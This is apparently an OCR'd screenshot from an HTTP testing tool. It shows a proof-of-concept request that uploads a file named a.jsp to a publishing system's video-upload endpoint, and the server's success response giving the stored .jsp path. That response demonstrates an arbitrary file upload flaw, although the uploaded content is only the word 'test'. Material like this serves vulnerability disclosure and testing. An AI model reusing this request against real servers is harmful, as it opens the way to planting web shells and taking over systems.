 Request
数据包扫描
热加载
构造请求
1 POST /publishing/publishing/material/file/video HTTP/1.1
2 Host ? : :9080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: multipart/form-data; boundary=dd8f988919484abab3816881c55272a7
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
8 --dd8f988919484abab3816881c55272a7
9 Content-Disposition: form-data; name="Filedata"; filename="a.jsp"
10
11 test
12 --dd8f988919484abab3816881c55272a7
13 Content-Disposition: form-data; name="Submit"
14
15 submit
16 --dd8f988919484abab3816881c55272a7--
Responses
92bytes / 75ms
请输入定位响应
查看提取结果
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 12 Aug 2023 17:15:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: JSESSIONID=B3D2590D5A0D99A92F1ECE3EA37C8085; Path=/publishing;
HttpOnly
7 Content-Length: 92
8
9 {"data":{"id":322,"path":"VIDEO/230813011543112179.jsp"},
"errMsg":"success!","success":true}